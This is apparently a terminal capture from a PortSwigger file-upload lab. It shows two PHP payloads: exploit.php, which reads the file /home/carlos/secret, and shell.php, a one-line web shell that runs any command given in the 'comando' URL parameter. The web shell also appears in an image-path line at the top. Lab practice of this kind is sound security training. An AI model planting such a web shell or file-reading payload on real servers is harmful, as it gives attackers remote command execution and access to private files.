 1 <?php echo system($_GET['comando']); ?>
lmoya@nsa:~/Escritorio/PortSwigger/1#Lab$ cat exploit.php
<?php echo file_get_contents('/home/carlos/secret'); ?>
lmoya@nsa:~/Escritorio/PortSwigger/1#Lab$ cat shell.php
<?php echo system($_GET['comando']); ?>
lmoya@nsa:~/Escritorio/PortSwigger/1#Lab$